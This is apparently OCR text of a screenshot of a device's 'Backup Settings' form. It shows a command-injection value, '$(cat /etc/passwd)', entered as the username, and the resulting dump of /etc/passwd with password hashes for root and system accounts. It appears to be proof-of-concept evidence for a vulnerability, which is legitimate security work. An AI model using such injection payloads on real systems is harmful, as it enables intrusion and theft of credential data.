 Backup Settings
Username: $(cat /etc/passwd)
root:$1$gaiiqAXv$UykKlBl6vUsgBc.rUiFk80:0:0:root:/root:/bin/bash
daemon:$1$pgB0QSSb$W9S2F3LgejuCxW64e82by/:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:$1$pgB0QSSb$W9S2F3LgejuCxW64e82by/:2:2:bin:/bin:/usr/sbin/nologin
sys:$1$pgB0QSSb$W9S2F3LgejuCxW64e82by/:3:3:sys:/dev:/usr/sbin/nologin
sync:$1$pgB0QSSb$W9S2F3LgejuCxW64e82by/:4:65534:sync:/bin:/bin/sync
games:$1$pgB0QSSb$W9S2F3LgejuCxW64e82by/:5:60:games:/usr/games:/usr/sbin/nologin
man:$1$pgB0QSSb$W9S2F3LgejuCxW64e82by/:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:$1$pgB0QSSb$W9S2F3LgejuCxW64e82by/:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:$1$pgB0QSSb$W9S2F3LgejuCxW64e82by/:8:8:mail:/var/mail:/usr/sbin/nologin
news:$1$pgB0QSSb$W9S2F3LgejuCxW64e82by/:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:$1$pgB0QSSb$W9S2F3LgejuCxW64e82by/:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin
proxy:$1$pgB0QSSb$W9S2F3LgejuCxW64e82by/:13:13:proxy:/bin:/usr/sbin/nologin
www-data:$1$pgB0QSSb$W9S2F3LgejuCxW64e82by/:33:33:www-data:/var/www:/usr
/sbin/nologin
backup:$1$pgB0QSSb$W9S2F3LgejuCxW64e82by/:34:34:backup:/var/backups:/usr/sbin
/nologin
list:$1$pgB0QSSb$W9S2F3LgejuCxW64e82by/:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin
irc:$1$pgB0QSSb$W9S2F3LgejuCxW64e82by/:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:$1$pgB0QSSb$W9S2F3LgejuCxW64e82by/:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:$1$pgB0QSSb$W9S2F3LgejuCxW64e82by/:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
Password: **********
Username
$(cat /etc/passwd)
Password
Save details